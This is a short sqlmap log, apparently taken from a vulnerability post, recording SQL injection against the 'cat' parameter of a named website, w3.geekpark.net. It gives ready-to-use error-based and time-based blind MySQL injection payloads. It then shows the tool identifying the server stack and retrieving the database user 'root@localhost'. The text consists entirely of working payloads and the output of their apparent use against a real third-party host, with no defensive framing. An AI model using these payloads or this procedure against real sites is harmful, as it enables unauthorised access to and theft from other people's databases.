 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: cat=1 AND (SELECT 2193 FROM(SELECT COUNT(*),CONCAT(0x7178787671,(SE
LECT (CASE WHEN (2193=2193) THEN 1 ELSE 0 END)),0x7178787071,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: cat=1 AND SLEEP(5)
---
[11:29:39] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22, PHP 5.3.27
back-end DBMS: MySQL 5.0
[11:29:39] [INFO] fetching current user
[11:29:39] [INFO] resumed: root@localhost
current user:    'root@localhost'
[11:29:39] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
w3.geekpark.net'
[*] shutting down at 11:29:39